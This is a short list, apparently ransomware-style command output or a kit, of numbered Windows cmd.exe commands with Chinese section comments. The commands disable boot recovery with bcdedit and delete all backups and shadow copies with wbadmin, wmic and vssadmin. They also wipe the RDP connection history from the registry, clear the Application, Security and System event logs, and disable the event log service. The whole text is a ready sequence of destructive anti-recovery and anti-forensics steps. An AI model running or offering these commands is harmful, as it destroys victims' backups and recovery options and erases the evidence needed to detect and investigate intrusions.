 # 禁用系统自动修复功能
0 "C:\WINDOWS\system32\cmd.exe" /C bcdedit /set {default} bootstatuspolicy ignoreallfailures
1 "C:\WINDOWS\system32\cmd.exe" /C bcdedit /set {default} recoveryenabled no
# 删除系统备份
2 "C:\WINDOWS\system32\cmd.exe" /C wbadmin delete catalog -quiet
3 "C:\WINDOWS\system32\cmd.exe" /C wbadmin delete systemstatebackup
4 "C:\WINDOWS\system32\cmd.exe" /C wbadmin delete systemstatebackup -keepversions:0
5 "C:\WINDOWS\system32\cmd.exe" /C wbadmin delete backup
6 "C:\WINDOWS\system32\cmd.exe" /C wmic shadowcopy delete
7 "C:\WINDOWS\system32\cmd.exe" /C vssadmin delete shadows /all /quiet
# 删除RDP连接历史记录
8 "C:\WINDOWS\system32\cmd.exe" /C reg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Default" /va /f
9 "C:\WINDOWS\system32\cmd.exe" /C reg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers" /f
10 "C:\WINDOWS\system32\cmd.exe" /C reg add "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers"
11 "C:\WINDOWS\system32\cmd.exe" /C attrib "%userprofile%\documents\Default.rdp" -s -h
12 "C:\WINDOWS\system32\cmd.exe" /C del "%userprofile%\documents\Default.rdp"
# 清空Application、Security、System日志，关闭日志服务开机启动
13 "C:\WINDOWS\system32\cmd.exe" /C wevtutil.exe clear-log Application
14 "C:\WINDOWS\system32\cmd.exe" /C wevtutil.exe clear-log Security
15 "C:\WINDOWS\system32\cmd.exe" /C wevtutil.exe clear-log System
16 "C:\WINDOWS\system32\cmd.exe" /C sc config eventlog start=disabled